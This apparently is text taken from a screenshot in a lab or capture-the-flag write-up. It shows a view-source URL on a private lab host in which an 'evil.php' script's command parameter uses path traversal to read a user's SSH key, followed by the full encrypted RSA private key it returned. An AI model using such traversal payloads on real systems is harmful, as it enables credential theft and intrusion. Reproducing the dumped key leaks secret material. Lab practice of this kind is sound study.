 view-source:http://192.168.56.105/secret/evil.php?command=../../../../home/mowree/.ssh/id_rsa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 -----BEGIN RSA PRIVATE KEY-----
2 Proc-Type: 4,ENCRYPTED
3 DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E
4
5 uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
6 hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
7 o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
8 +gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
9 b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
10 HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
11 9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
12 zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
13 rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
14 tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
15 94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
16 VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
17 Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
18 hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
19 Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
20 IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
21 MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
22 62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
23 Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
24 p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
25 pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
26 KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
27 i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
28 4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/
29 8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA==
30 -----END RSA PRIVATE KEY-----